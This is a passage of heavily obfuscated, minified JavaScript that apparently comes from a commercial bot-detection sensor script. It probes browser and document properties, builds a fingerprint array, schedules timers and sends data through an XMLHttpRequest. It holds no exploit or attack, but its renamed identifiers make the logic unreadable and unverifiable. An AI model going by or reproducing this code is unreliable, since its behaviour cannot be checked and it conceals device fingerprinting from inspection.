FYn=mG(Fh);gnL=NV[Ss()[hs(pW)](AS,Ed)][VK()[NM(hb)].apply(null,[SG,jg,mG(P9),OP])]?NV[Ss()[hs(pW)](AS,Ed)][VK()[NM(hb)].call(null,Yp,jg,l4,OP)][VK()[NM(Bf)].apply(null,[sA,Tm,N5,Lf])]:Lcn(P9);}catch(KHL){zQ.splice(Qj(hCL,P9),Infinity,Ap);gnL=Lcn(P9);}try{var NhL=zQ.length;var MLL=mG(mG(hk));RcL=NV[Ss()[hs(pW)](AS,Ed)][VK()[NM(hb)].apply(null,[Er,jg,rj,OP])]?NV[Ss()[hs(pW)](AS,Ed)][VK()[NM(hb)](nB,jg,zd,OP)][Rr()[Bl(vB)](IG,hb,WM,pr)]:Lcn(P9);}catch(PYn){zQ.splice(Qj(NhL,P9),Infinity,Ap);RcL=Lcn(P9);}try{var wkL=zQ.length;var T0L=mG(Fh);dzn=NV[dl(typeof Ss()[hs(Tl)],M3([],[][[]]))?Ss()[hs(pW)](AS,Ed):Ss()[hs(Pr)](Tb,S3)][VK()[NM(hb)].apply(null,[B9,jg,DM,OP])]?NV[Ss()[hs(pW)](AS,Ed)][VK()[NM(hb)](IG,jg,mG({}),OP)][Ss()[hs(MY)].apply(null,[tA,Kg])]:Lcn(P9);}catch(RkL){zQ.splice(Qj(wkL,P9),Infinity,Ap);dzn=Lcn(P9);}try{var whL=zQ.length;var VOn=mG({});IDL=NV[Ss()[hs(pW)](AS,Ed)][Rr()[Bl(WX)](fx,Xb,jj,AW)]||(NV[Rr()[Bl(Bg)].apply(null,[Nf,F1,nB,Lx])][Rr()[Bl(P7)](Yj,XG,I1,Dr)]&&JK(VK()[NM(vS)](m4,d9,mG({}),SG),NV[Rr()[Bl(Bg)](Nf,hb,Dl,Lx)][Rr()[Bl(P7)](Yj,mG([]),QP,Dr)])?NV[Rr()[Bl(Bg)].apply(null,[Nf,Sl,pW,Lx])][Rr()[Bl(P7)](Yj,mG([]),Er,Dr)][VK()[NM(vS)](Hg,d9,mG(mG([])),SG)]:NV[Rr()[Bl(Bg)](Nf,AI,zr,Lx)][Rr()[Bl(Ew)](lm,mG(P9),dZ,f1)]&&JK(VK()[NM(vS)](mG(mG(pZ)),d9,bf,SG),NV[Rr()[Bl(Bg)](Nf,sZ,mG(P9),Lx)][Rr()[Bl(Ew)](lm,Bg,bw,f1)])?NV[Rr()[Bl(Bg)].call(null,Nf,ZM,Hg,Lx)][Rr()[Bl(Ew)](lm,Ax,mG(P9),f1)][VK()[NM(vS)](IZ,d9,lq,SG)]:Lcn(SK[P9]));}catch(TcL){zQ.splice(Qj(whL,P9),Infinity,Ap);IDL=Lcn(SK[P9]);}try{var KEL=zQ.length;var BCL=mG({});UkL=NV[Ss()[hs(pW)].apply(null,[AS,Ed])][DW()[O5(QP)](cO,EG,Xf,Xb,pg,pZ)]||(NV[tv(typeof Rr()[Bl(pB)],M3([],[][[]]))?Rr()[Bl(vv)](lm,nI,mG({}),kDn):Rr()[Bl(Bg)](Nf,pZ,AK,Lx)][Rr()[Bl(P7)](Yj,Sd,pZ,Dr)]&&JK(tv(typeof Rr()[Bl(kZ)],M3('',[][[]]))?Rr()[Bl(vv)](NFn,Gj,Xb,mI):Rr()[Bl(gf)](nj,EG,PN,v4),NV[Rr()[Bl(Bg)].apply(null,[Nf,B9,ZM,Lx])][Rr()[Bl(P7)](Yj,Kl,tl,Dr)])?NV[tv(typeof Rr()[Bl(EG)],M3('',[][[]]))?Rr()[Bl(vv)](LU,N5,AK,c7):Rr()[Bl(Bg)](Nf,mG([]),WM,Lx)][Rr()[Bl(P7)].call(null,Yj,mG(pZ),mG(mG([])),Dr)][Rr()[Bl(gf)](nj,mG(P9),zd,v4)]:NV[Rr()[Bl(Bg)](Nf,fW,l4,Lx)][tv(typeof Rr()[Bl(OI)],M3('',[][[]]))?Rr()[Bl(vv)](FN,xB,mG(mG([])),dS):Rr()[Bl(Ew)].apply(null,[lm,ALn,mG(mG([])),f1])]&&JK(Rr()[Bl(gf)].call(null,nj,ALn,P9,v4),NV[dl(typeof Rr()[Bl(sb)],M3('',[][[]]))?Rr()[Bl(Bg)].apply(null,[Nf,NG,xW,Lx]):Rr()[Bl(vv)](Ef,mG([]),XG,vz)][Rr()[Bl(Ew)].call(null,lm,Am,mG([]),f1)])?NV[Rr()[Bl(Bg)](Nf,mG(mG({})),AI,Lx)][Rr()[Bl(Ew)].call(null,lm,tl,vv,f1)][dl(typeof Rr()[Bl(Sq)],M3('',[][[]]))?Rr()[Bl(gf)](nj,A9,rr,v4):Rr()[Bl(vv)](wnn,xl,NG,vj)]:Lcn(P9));}catch(X8n){zQ.splice(Qj(KEL,P9),Infinity,Ap);UkL=Lcn(P9);}try{var k8n=zQ.length;var YnL=mG([]);DkL=JK(VK()[NM(vB)](mG(mG([])),N1,rj,gN),NV[tv(typeof Ss()[hs(VB)],M3([],[][[]]))?Ss()[hs(Pr)].apply(null,[hS,xY]):Ss()[hs(pW)](AS,Ed)])&&dl(typeof NV[Ss()[hs(pW)].apply(null,[AS,Ed])][VK()[NM(vB)](mK,N1,Er,gN)],Rr()[Bl(rr)].apply(null,[nI,C5,mY,Cp]))?NV[dl(typeof Ss()[hs(lS)],M3('',[][[]]))?Ss()[hs(pW)](AS,Ed):Ss()[hs(Pr)].call(null,SR,Hb)][VK()[NM(vB)].call(null,ALn,N1,lK,gN)]:Lcn(SK[P9]);}catch(jzn){zQ.splice(Qj(k8n,P9),Infinity,Ap);DkL=Lcn(SK[P9]);}qCL=NV[mZ()[ms(pg)].apply(null,[JS,Sq,wg])](NPn(NV[Ss()[hs(pW)].apply(null,[AS,Ed])].bmak[tv(typeof Ss()[hs(wP)],M3('',[][[]]))?Ss()[hs(Pr)].call(null,Fw,hN):Ss()[hs(ql)](rl,wb)],r0n(fkL,fkL)),pg);XIn=NV[mZ()[ms(pg)].call(null,JS,Sq,sK)](NPn(qCL,N5),SK[EG]);var HLL=NV[Rr()[Bl(XN)](km,nB,AI,kv)][tv(typeof VK()[NM(AI)],'undefined')?VK()[NM(A9)](QP,ccn,Dl,JX):VK()[NM(JVn)](ALn,Cj,pW,QB)]();var tRn=NV[mZ()[ms(pg)](JS,Sq,mG(mG({})))](NPn(r0n(HLL,EI),Hg),SK[EG]);var CEL=(tv(typeof VK()[NM(bd)],M3([],[][[]]))?VK()[NM(A9)].apply(null,[mG(mG([])),jR,BS,fkn]):VK()[NM(Bg)](mG(P9),HI,mG({}),Kl))[Ss()[hs(mY)].apply(null,[xB,mX])](HLL);CEL=M3(CEL[mZ()[ms(zd)].call(null,jr,xw,Q9)](pZ,nB),tRn);ZCL();var zEL=bYn();var qEL=NGn(zEL,vv);var pkL=qEL[pZ];var OnL=qEL[P9];var JnL=qEL[O[Rr()[Bl(xg)](Mf,Yp,N5,R3)]()];var pFL=qEL[SG];var XCL=NV[Ss()[hs(pW)](AS,Ed)][Ss()[hs(Dm)](nS,hm)]?SK[P9]:pZ;var GHL=NV[Ss()[hs(pW)].call(null,AS,Ed)][YTn()[Tz(rr)](Op,jf,tl,sm,C5)]?P9:pZ;var xRn=NV[Ss()[hs(pW)].apply(null,[AS,Ed])][mZ()[ms(NU)](Fj,A7,Pr)]?P9:O[VK()[NM(JZ)](mG(mG([])),rs,mG([]),Ym)]();var IOn=[P3(ZJ,[Ss()[hs(JU)](MR,ER),WkL]),P3(ZJ,[mZ()[ms(MS)].apply(null,[X1,zS,AK]),LWn(WQ,[])]),P3(ZJ,[VK()[NM(WX)].call(null,mG([]),Jx,mG(P9),Bm),pkL]),P3(ZJ,[Ss()[hs(nU)](v7,hx),OnL]),P3(ZJ,[tv(typeof VK()[NM(Lf)],M3([],[][[]]))?VK()[NM(A9)](Ar,mhn,mG(pZ),Oj):VK()[NM(gf)].call(null,I1,r3,fW,Bf),JnL]),P3(ZJ,[tv(typeof VK()[NM(BS)],M3('',[][[]]))?VK()[NM(A9)](pZ,CO,fW,W7):VK()[NM(MY)](kw,b3,lK,NU),pFL]),P3(ZJ,[fHn()[v0n(EG)](SG,l7,Z3,Pd),XCL]),P3(ZJ,[VK()[NM(ES)].call(null,km,Nr,OP,bf),GHL]),P3(ZJ,[Rr()[Bl(MY)].call(null,wP,dj,Sl,IL),xRn]),P3(ZJ,[VK()[NM(Dm)].call(null,C9,xm,Z3,JFn),qCL]),P3(ZJ,[Ss()[hs(Gf)](Sd,ZW),WnL]),P3(ZJ,[Ss()[hs(n1)].call(null,lK,X9),TEL]),P3(ZJ,[VK()[NM(nU)].call(null,gj,t6n,Cq,cq),gnL]),P3(ZJ,[Ss()[hs(TO)](Dl,PZ),RcL]),P3(ZJ,[YTn()[Tz(sb)](SG,zr,mq,C7,Gj),dzn]),P3(ZJ,[VK()[NM(Gf)](AK,Rs,bd,Jw),UkL]),P3(ZJ,[DW()[O5(Q7)](Cb,rj,sm,sb,SG,jj),IDL]),P3(ZJ,[tv(typeof mZ()[ms(Ub)],'undefined')?mZ()[ms(Op)].apply(null,[zb,rj,nB]):mZ()[ms(l7)].call(null,XTn,ZM,cP),DkL]),P3(ZJ,[dl(typeof fHn()[v0n(mq)],M3(dl(typeof VK()[NM(A9)],'undefined')?VK()[NM(Bg)](mG(mG({})),HI,F1,Kl):VK()[NM(A9)](XN,Rb,lq,hX),[][[]]))?fHn()[v0n(bd)](SG,kZ,xl,Nb):fHn()[v0n(Hg)].call(null,Wx,qm,LB,Hm),D5n()]),P3(ZJ,[dHn()[Hnn(wg)](Cq,nB,SG,Ww,sA),pRn]),P3(ZJ,[fHn()[v0n(xl)](SG,nS,Mf,UB),CEL]),P3(ZJ,[VK()[NM(n1)].call(null,pW,E1,XG,Yp),YHL]),P3(ZJ,[Rr()[Bl(Dm)].call(null,AB,AI,dj,XX),hTL])];var nEL=qD(IOn,mdn);var vLL;return zQ.pop(),vLL=nEL,vLL;};var bYn=function(){return lbn.apply(this,[GQ,arguments]);};var JMn=function(){zQ.push(jq);var LYn;return LYn=[P3(ZJ,[Rr()[Bl(AB)](P9,sZ,pZ,xv),VK()[NM(Bg)].call(null,dj,V9,BS,Kl)]),P3(ZJ,[Ss()[hs(cB)](nX,L9),VEL?VEL[Ss()[hs(wg)].call(null,TS,x1)]():VK()[NM(Bg)](bw,V9,m4,Kl)]),P3(ZJ,[mZ()[ms(qX)](c5,Q7,pg),sTL||VK()[NM(Bg)](EG,V9,Bp,Kl)])],zQ.pop(),LYn;};var VhL=function(){zQ.push(Mx);if(zMn&&mG(zMn[tv(typeof Ss()[hs(nI)],M3('',[][[]]))?Ss()[hs(Pr)](KR,Vl):Ss()[hs(c7)](Bm,q3)])){zMn=NV[VK()[NM(pW)].call(null,mG(mG([])),Mk,SG,mK)][fHn()[v0n(SG)](Pr,pZ,Sl,zP)](zMn,mln(),P3(ZJ,[Ss()[hs(c7)](Bm,q3),mG(hk)]));}zQ.pop();};var CTL=function(){YXn=mG(mG(Fh));var fHL=Gpn();zQ.push(vz);wDL=NV[dl(typeof Rr()[Bl(pg)],M3([],[][[]]))?Rr()[Bl(ES)](dY,LZ,C9,YM):Rr()[Bl(vv)](Dw,lq,kZ,W2n)](function(){JXn=EPn();zQ.push(BI);XBn=PJn(bk,[]);hmn=CWn();YhL=NV[Rr()[Bl(ES)].call(null,dY,zd,fW,PY)](function sVL(){zQ.push(lR);var kVL;return kVL=Ogn()[mZ()[ms(lm)](L4,YHn,BS)](function XEL(DDL){zQ.push(GO);while(P9)switch(DDL[VK()[NM(nI)].apply(null,[zd,j5,bw,Hg])]=DDL[VK()[NM(BS)].call(null,hb,nN,MR,jY)]){case pZ:Svn=Xhn(Ah,[]);N7n=PJn(At,[]);f4n=(tv(typeof VK()[NM(JZ)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[jf,BTn,Mf,TO]):VK()[NM(Bg)](IZ,FI,mG(mG(P9)),Kl))[tv(typeof Ss()[hs(WX)],M3('',[][[]]))?Ss()[hs(Pr)](pI,kI):Ss()[hs(mY)].apply(null,[xB,LR])](g9n(),fHn()[v0n(Op)](P9,Bp,rr,BI))[Ss()[hs(mY)].apply(null,[xB,LR])](FcL);BBn=w3n();qbn=Xhn(WQ,[]);Ifn=Hsn();PBn=PZn();jIn=Ctn();DDL[VK()[NM(BS)].apply(null,[ZM,nN,zd,jY])]=pg;{var IRn;return IRn=Ogn()[Ss()[hs(lq)](Ym,DG)](KPn()),zQ.pop(),IRn;}case pg:E7n=DDL[mZ()[ms(Q7)](YX,c7,OI)];PhL=NV[tv(typeof Rr()[Bl(PN)],'undefined')?Rr()[Bl(vv)].call(null,Zx,Q9,lq,QX):Rr()[Bl(ES)](dY,AI,m4,NY)](function(){Ufn=PJn(QC,[]);fxn=Z5n();zQ.push(BS);Uqn=Xhn(LF,[]);Wwn=PJn(EF,[]);UOn=NV[tv(typeof Rr()[Bl(JR)],M3([],[][[]]))?Rr()[Bl(vv)](EX,JVn,C5,XI):Rr()[Bl(ES)].call(null,dY,JVn,rr,Vm)](function mhL(){var NnL;zQ.push(Lf);var ZEL;return ZEL=Ogn()[dl(typeof mZ()[ms(bf)],M3('',[][[]]))?mZ()[ms(lm)].apply(null,[dDn,YHn,mK]):mZ()[ms(Op)](YM,Qm,mG(mG([])))](function dLL(ZOn){zQ.push(hI);while(P9)switch(ZOn[VK()[NM(nI)](kw,UW,nI,Hg)]=ZOn[VK()[NM(BS)].apply(null,[mG(P9),G1,D5,jY])]){case pZ:if(vbn){ZOn[VK()[NM(BS)](Ar,G1,mG({}),jY)]=SG;break;}ZOn[VK()[NM(BS)].call(null,mG({}),G1,C9,jY)]=SG;{var l0L;return l0L=Ogn()[Ss()[hs(lq)](Ym,lG)](Zrn()),zQ.pop(),l0L;}case SK[mq]:NnL=Gpn();xvn=Qj(NnL,fHL);if(Rrn){V9n=pg;DPn(mG({}));}bSn=mG({});case XN:case Rr()[Bl(Gj)].call(null,tA,DM,mG({}),Wv):{var Z8n;return Z8n=ZOn[Ss()[hs(Cq)](PN,gW)](),zQ.pop(),Z8n;}}zQ.pop();},null,null,null,NV[MFn()[A6n(Op)](QY,JFn,XN,Yp)]),zQ.pop(),ZEL;},pZ);bSn=mG(mG([]));zQ.pop();dSn=mG({});},pZ);dSn=mG(mG({}));dmn=mG(mG(hk));case SK[gj]:case tv(typeof Rr()[Bl(pZ)],M3([],[][[]]))?Rr()[Bl(vv)](Pq,PN,mG(mG([])),rb):Rr()[Bl(Gj)].apply(null,[tA,mG(P9),N5,Hj]):{var cLL;return cLL=DDL[Ss()[hs(Cq)](PN,Jr)](),zQ.pop(),cLL;}}zQ.pop();},null,null,null,NV[MFn()[A6n(Op)](NN,JFn,XN,lK)]),zQ.pop(),kVL;},pZ);dmn=mG(mG([]));zQ.pop();Uxn=mG(Fh);},pZ);zQ.pop();Uxn=mG(mG([]));};var lVL=function(){var ARn=Brn();var WTL=ARn[pZ];var KVL=ARn[P9];if(mG(s5n)&&(Kr(WTL,Lcn(P9))||Kr(tMn,nB))){IBn();s5n=mG(mG({}));}if(tv(KVL,Lcn(P9))||kY(DnL,KVL)||fCL){fCL=mG(Fh);return mG(hk);}return mG(Fh);};var pgn=function(DFL,j8n){zQ.push(cR);var jhL=Kr(arguments[mZ()[ms(pZ)].call(null,NZ,m4,mq)],Hg)&&dl(arguments[Hg],undefined)?arguments[Hg]:mG(mG(hk));DnL++;s5n=mG([]);Fgn();if(tv(j8n,mG(hk))){Krn[Ss()[hs(Yp)].call(null,JU,Kb)]=mG(mG(hk));var IkL=mG([]);var KnL=DFL[tv(typeof VK()[NM(Ub)],'undefined')?VK()[NM(A9)](mG(P9),xR,sZ,nq):VK()[NM(Zq)](jf,tp,JVn,YG)];var vFL=DFL[Ss()[hs(ZY)].call(null,rj,Jm)];var bcL;if(dl(vFL,undefined)&&Kr(vFL[mZ()[ms(pZ)](NZ,m4,pW)],pZ)){try{var tEL=zQ.length;var UHL=mG(Fh);bcL=NV[DW()[O5(XG)].call(null,hS,rj,N7,Ar,vv,kw)][Ss()[hs(sZ)](QP,D3)](vFL);}catch(pCL){zQ.splice(Qj(tEL,P9),Infinity,cR);}}if(dl(KnL,undefined)&&tv(KnL,Bf)&&dl(bcL,undefined)&&bcL[Rr()[Bl(UR)].apply(null,[wI,hb,I1,AX])]&&tv(bcL[Rr()[Bl(UR)](wI,Cq,pP,AX)],mG(mG(Fh)))){IkL=mG(mG([]));Krn[dl(typeof fHn()[v0n(SG)],'undefined')?fHn()[v0n(lK)].apply(null,[lK,pP,XG,sTn]):fHn()[v0n(Hg)].apply(null,[C8,Cb,C9,tR])]=pZ;var SHL=CGn(bZn(Zpn));var Zzn=NV[mZ()[ms(pg)](II,Sq,Op)](NPn(Gpn(),O[VK()[NM(gN)](mG(mG(P9)),b3,LZ,tA)]()),pg);Krn[Rr()[Bl(LB)](Yp,DM,LP,As)]=Zzn;if(dl(SHL,undefined)&&mG(NV[VK()[NM(fW)](pZ,X2n,ALn,jf)](SHL))&&Kr(SHL,pZ)){if(Kr(Zzn,pZ)&&Kr(SHL,Zzn)){Krn[tv(typeof VK()[NM(pg)],M3('',[][[]]))?VK()[NM(A9)](vv,XHn,rr,JB):VK()[NM(fkn)].call(null,m4,Zp,z4,Q7)]=NV[Ss()[hs(pW)](AS,k1)][Rr()[Bl(ES)].apply(null,[dY,gj,mG([]),mz])](function(){tQn();},r0n(Qj(SHL,Zzn),SK[bd]));}else{Krn[dl(typeof VK()[NM(fW)],'undefined')?VK()[NM(fkn)](mG(mG([])),Zp,Gj,Q7):VK()[NM(A9)].apply(null,[nI,HA,rl,p7])]=NV[Ss()[hs(pW)].call(null,AS,k1)][Rr()[Bl(ES)].apply(null,[dY,mG(pZ),mG(mG([])),mz])](function(){tQn();},r0n(LPn,EI));}}else{Krn[tv(typeof VK()[NM(nB)],'undefined')?VK()[NM(A9)](LZ,sY,pW,SS):VK()[NM(fkn)](mG({}),Zp,LZ,Q7)]=NV[Ss()[hs(pW)].call(null,AS,k1)][Rr()[Bl(ES)](dY,Am,lq,mz)](function(){tQn();},r0n(LPn,SK[bd]));}}if(tv(IkL,mG([]))){Krn[fHn()[v0n(lK)].call(null,lK,pP,JVn,sTn)]++;if(kY(Krn[fHn()[v0n(lK)].apply(null,[lK,pP,ALn,sTn])],SG)){Krn[VK()[NM(fkn)].call(null,Sl,Zp,Mf,Q7)]=NV[Ss()[hs(pW)](AS,k1)][tv(typeof Rr()[Bl(mS)],'undefined')?Rr()[Bl(vv)].call(null,YB,mG(mG(P9)),XG,QN):Rr()[Bl(ES)](dY,Xb,hb,mz)](function(){tQn();},EI);}else{Krn[VK()[NM(fkn)].apply(null,[Q7,Zp,Z3,Q7])]=NV[tv(typeof Ss()[hs(gx)],M3('',[][[]]))?Ss()[hs(Pr)](YU,dx):Ss()[hs(pW)](AS,k1)][Rr()[Bl(ES)].call(null,dY,mG(pZ),gs,mz)](function(){tQn();},O[mZ()[ms(PS)](E1,sK,gs)]());Krn[Rr()[Bl(JVn)].call(null,z4,gj,pZ,wj)]=mG(mG([]));Krn[fHn()[v0n(lK)](lK,pP,m4,sTn)]=SK[LZ];}}}else if(jhL){OQn(DFL,jhL);}zQ.pop();};var DPn=function(lnL){zQ.push(EX);var xzn=Kr(arguments[mZ()[ms(pZ)].call(null,Zp,m4,JVn)],P9)&&dl(arguments[P9],undefined)?arguments[P9]:mG(mG(hk));var rcL=Kr(arguments[mZ()[ms(pZ)].call(null,Zp,m4,dZ)],SK[B9])&&dl(arguments[SK[B9]],undefined)?arguments[Hg]:mG(Fh);var fYn=Kr(arguments[mZ()[ms(pZ)](Zp,m4,DM)],O[VK()[NM(Cb)](pW,Yr,N5,F1)]())&&dl(arguments[SK[mq]],undefined)?arguments[SG]:mG({});var WDL=Kr(arguments[mZ()[ms(pZ)](Zp,m4,Dl)],vv)&&dl(arguments[vv],undefined)?arguments[SK[Er]]:mG([]);var qhL=mG({});var XRn=ThL&&JTL(xzn,rcL,fYn,WDL);var hzn=mG(XRn)&&rnL(lnL);var UhL=lVL();if(WDL&&mG(XRn)){zQ.pop();return;}zQ.pop();if(XRn){ZUn();cKn();tMn=M3(tMn,P9);qhL=mG(mG({}));VCL--;WHL--;}else if(dl(lnL,undefined)&&tv(lnL,mG(mG([])))){if(hzn){ZUn();cKn();tMn=M3(tMn,P9);qhL=mG(hk);}}else if(hzn||UhL){ZUn();cKn();tMn=M3(tMn,P9);qhL=mG(hk);}if(vYn){if(mG(qhL)){ZUn();cKn();}}};var rnL=function(nCL){var OEL=Lcn(P9);var ITL=Lcn(P9);var p0L=mG(mG(hk));zQ.push(bX);if(QhL){try{var EnL=zQ.length;var hDL=mG(mG(hk));if(tv(Krn[Ss()[hs(Yp)](JU,Y5)],mG(Fh))&&tv(Krn[Rr()[Bl(JVn)].apply(null,[z4,m4,kZ,pY])],mG(Fh))){OEL=NV[dl(typeof mZ()[ms(MS)],M3('',[][[]]))?mZ()[ms(pg)](xb,Sq,rr):mZ()[ms(Op)](Bj,DR,mG(mG([])))](NPn(Gpn(),EI),pg);var ADL=Qj(OEL,Krn[Rr()[Bl(LB)](Yp,ZM,mG(mG(pZ)),dd)]);ITL=xDL();var MkL=mG(Fh);if(tv(ITL,NV[Ss()[hs(gs)](gj,Pw)][dl(typeof mZ()[ms(hO)],'undefined')?mZ()[ms(Yj)].apply(null,[xM,xB,mG(mG([]))]):mZ()[ms(Op)](XS,YDn,mG(mG({})))])||Kr(ITL,pZ)&&P2n(ITL,M3(OEL,mLL))){MkL=mG(hk);}if(tv(nCL,mG(hk))){if(tv(MkL,mG({}))){if(dl(Krn[dl(typeof VK()[NM(Gj)],M3([],[][[]]))?VK()[NM(fkn)].call(null,gj,wl,tl,Q7):VK()[NM(A9)](rj,c7,z4,xw)],undefined)&&dl(Krn[VK()[NM(fkn)](gj,wl,gj,Q7)],null)){NV[Ss()[hs(pW)](AS,Qg)][dHn()[Hnn(QP)](lK,XG,rr,ZA,nI)](Krn[VK()[NM(fkn)].apply(null,[rr,wl,mG(mG(P9)),Q7])]);}Krn[VK()[NM(fkn)](Q7,wl,DM,Q7)]=NV[Ss()[hs(pW)](AS,Qg)][Rr()[Bl(ES)](dY,Q9,C5,YFn)](function(){tQn();},r0n(Qj(ITL,OEL),EI));Krn[fHn()[v0n(lK)].call(null,lK,pP,WM,qY)]=pZ;}else{p0L=mG(hk);}}else{var WEL=mG([]);if(Kr(Krn[Rr()[Bl(LB)].apply(null,[Yp,Hg,AK,dd])],pZ)&&kY(ADL,Qj(LPn,mLL))){WEL=mG(mG([]));}if(tv(MkL,mG(mG(hk)))){var RVL=r0n(Qj(ITL,OEL),SK[bd]);if(dl(Krn[VK()[NM(fkn)].apply(null,[bd,wl,mG([]),Q7])],undefined)&&dl(Krn[VK()[NM(fkn)](Bg,wl,mG(mG(pZ)),Q7)],null)){NV[Ss()[hs(pW)].apply(null,[AS,Qg])][dHn()[Hnn(QP)](lK,zd,rr,ZA,Sd)](Krn[dl(typeof VK()[NM(v7)],M3('',[][[]]))?VK()[NM(fkn)](mG(mG(P9)),wl,XN,Q7):VK()[NM(A9)].apply(null,[LB,hA,mG(mG(P9)),Fx])]);}Krn[VK()[NM(fkn)](bf,wl,sA,Q7)]=NV[Ss()[hs(pW)].apply(null,[AS,Qg])][Rr()[Bl(ES)].apply(null,[dY,I1,mG(mG(P9)),YFn])](function(){tQn();},r0n(Qj(ITL,OEL),EI));}else if((tv(Krn[Rr()[Bl(LB)](Yp,rl,Q7,dd)],Lcn(SK[P9]))||tv(WEL,mG(mG(hk))))&&(tv(ITL,Lcn(P9))||MkL)){if(dl(Krn[VK()[NM(fkn)].apply(null,[pg,wl,A9,Q7])],undefined)&&dl(Krn[tv(typeof VK()[NM(Hg)],M3('',[][[]]))?VK()[NM(A9)](JVn,EN,mG(pZ),DN):VK()[NM(fkn)](mG({}),wl,kw,Q7)],null)){NV[dl(typeof Ss()[hs(Ub)],M3('',[][[]]))?Ss()[hs(pW)](AS,Qg):Ss()[hs(Pr)].call(null,PS,wf)][tv(typeof dHn()[Hnn(EG)],M3([],[][[]]))?dHn()[Hnn(LP)].apply(null,[v9,xB,Yb,Ekn,nB]):dHn()[Hnn(QP)](lK,l4,rr,ZA,B9)](Krn[VK()[NM(fkn)].apply(null,[mG(P9),wl,mG(mG(P9)),Q7])]);}p0L=mG(hk);}}}}catch(Ezn){zQ.splice(Qj(EnL,P9),Infinity,bX);}}if(tv(p0L,mG(mG({})))){Krn[VK()[NM(nX)].apply(null,[bf,lb,nI,vS])]|=zrn;}var SEL;return zQ.pop(),SEL=p0L,SEL;};var JTL=function(MTL,ERn,cEL,pTL){var kYn=mG(Fh);var ZHL=Kr(WHL,pZ);var c8n=Kr(VCL,pZ);var mYn=MTL||cEL||pTL;zQ.push(JCn);var qkL=mYn?ZHL&&c8n:c8n;var KTL=mYn||ERn;if(QhL&&KTL&&qkL&&Ltn(ERn)){kYn=mG(mG({}));if(ERn){Krn[VK()[NM(nX)](C9,Jcn,WM,vS)]|=c5n;}else if(MTL){Krn[dl(typeof VK()[NM(gN)],M3([],[][[]]))?VK()[NM(nX)](Pr,Jcn,jj,vS):VK()[NM(A9)].call(null,Am,W2n,nB,m6n)]|=sZn;}else if(cEL){Krn[VK()[NM(nX)](P9,Jcn,Q9,vS)]|=J9n;}else if(pTL){Krn[VK()[NM(nX)](Hg,Jcn,JVn,vS)]|=gPn;}}var gcL;return zQ.pop(),gcL=kYn,gcL;};var xDL=function(){var KCL=CGn(bZn(Zpn));zQ.push(zB);KCL=tv(KCL,undefined)||NV[VK()[NM(fW)](ZM,XB,lK,jf)](KCL)||tv(KCL,Lcn(O[dl(typeof Ss()[hs(Ar)],'undefined')?Ss()[hs(Bp)].call(null,IZ,I3):Ss()[hs(Pr)](tI,cA)]()))?NV[Ss()[hs(gs)].apply(null,[gj,KR])][mZ()[ms(Yj)].call(null,jx,xB,Ax)]:KCL;var hVL;return zQ.pop(),hVL=KCL,hVL;};var CGn=function(QHL){return lbn.apply(this,[Fh,arguments]);};var OOn=function(){var GEL=SK[pP];zQ.push(kq);NV[Rr()[Bl(ES)].apply(null,[dY,Z3,Op,xN])](function(){dnL();},GEL);zQ.pop();};var dnL=function(){zQ.push(RU);try{var lTL=zQ.length;var r0L=mG({});var jRn=tv(typeof VK()[NM(Yb)],M3('',[][[]]))?VK()[NM(A9)](mG(P9),Sl,mG(mG([])),Ef):VK()[NM(Bg)](mG(P9),Jz,XN,Kl);var xCL;if(NV[Rr()[Bl(Bg)](Nf,kw,rj,sG)][dl(typeof VK()[NM(bd)],M3('',[][[]]))?VK()[NM(UR)](mq,f1,bf,mq):VK()[NM(A9)](Kl,Bs,fW,Cj)])xCL=NV[Rr()[Bl(Bg)].apply(null,[Nf,I1,bf,sG])][VK()[NM(UR)](mG(mG({})),f1,mG(mG(pZ)),mq)];if(mG(xCL)){var tLL=NV[Rr()[Bl(Bg)](Nf,sZ,kw,sG)][Rr()[Bl(kS)].apply(null,[v7,JN,IG,Sf])](Ss()[hs(n7)](YG,nJ));if(tLL[mZ()[ms(pZ)].apply(null,[Fd,m4,Q9])])xCL=tLL[Qj(tLL[tv(typeof mZ()[ms(fx)],M3([],[][[]]))?mZ()[ms(Op)].call(null,Dq,wU,XG):mZ()[ms(pZ)].apply(null,[Fd,m4,rl])],O[tv(typeof Ss()[hs(NG)],'undefined')?Ss()[hs(Pr)].apply(null,[hj,YR]):Ss()[hs(Bp)](IZ,Br)]())];}if(xCL&&xCL[mZ()[ms(zr)](XP,mA,pW)]){jRn=xCL[mZ()[ms(zr)](XP,mA,Cq)];}else if(VWn&&dl(VWn,mZ()[ms(fx)](sv,mq,C5))&&dl(VWn,Rr()[Bl(Z3)](Cb,km,mG({}),xH))){jRn=VWn;}else{NV[Rr()[Bl(ES)].call(null,dY,EG,vv,Knn)](function(){dnL();},SK[Q9]);zQ.pop();return;}var Yzn=bpn();Yzn[mZ()[ms(D5)](qG,lm,mG(mG([])))](W1()[M9(JZ)](rr,Tl,SG,Am,tI),(tv(typeof VK()[NM(PS)],'undefined')?VK()[NM(A9)](Gj,hS,rr,II):VK()[NM(Bg)].apply(null,[Am,Jz,Q7,Kl]))[Ss()[hs(mY)].apply(null,[xB,zj])](jRn,mZ()[ms(gf)].call(null,b6n,JZ,Yp))[Ss()[hs(mY)](xB,zj)](NV[tv(typeof VK()[NM(mK)],'undefined')?VK()[NM(A9)].apply(null,[P9,QN,sK,lA]):VK()[NM(bf)](Bp,Rl,SG,YHn)][Rr()[Bl(JU)](LZ,BS,Am,xI)]()),mG(mG(Fh)));Yzn[Ss()[hs(xj)].call(null,jw,rg)]=function(){zQ.push(zb);if(tv(Yzn[dl(typeof Ss()[hs(dj)],'undefined')?Ss()[hs(VI)].call(null,jY,jW):Ss()[hs(Pr)].call(null,DX,sI)],vv)){if(tv(Yzn[tv(typeof VK()[NM(TS)],M3([],[][[]]))?VK()[NM(A9)](vv,wf,Pr,wI):VK()[NM(Zq)].call(null,IG,jp,Dl,YG)],UX)){try{var z8n=zQ.length;var VDL=mG(mG(hk));n8n();BDL();OkL();qVL();NV[Rr()[Bl(ES)](dY,z4,mG(pZ),zl)](function(){zQ.push(pm);var G0L=NV[Rr()[Bl(Bg)].call(null,Nf,kw,F1,nP)][dl(typeof Rr()[Bl(xl)],M3('',[][[]]))?Rr()[Bl(OP)](Dm,hb,sA,WG):Rr()[Bl(vv)].apply(null,[fN,AI,F1,rx])](dl(typeof 